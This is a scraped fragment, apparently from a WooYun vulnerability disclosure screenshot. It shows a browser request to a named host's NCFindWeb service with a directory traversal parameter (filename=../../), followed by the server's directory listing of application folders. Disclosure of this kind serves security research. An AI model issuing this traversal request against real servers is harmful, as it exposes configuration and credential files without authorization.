 Load URL
http://tms.airchinaf.com/NCFindWeb?service=IPreAlertConfigService&filename=../../
Split URL
Execute
Enable Post data Enable Referrer
ant
bin
conf
DBTrans
dist
domain
ejb
ejbXMLs
external
framework
history
hotwebs
ierp
initdatarule
JDBC连接测试
JDBC连接测试2
JDBC连接测试3
langlib
lib
license
messages
META-INF
www.wooyun.org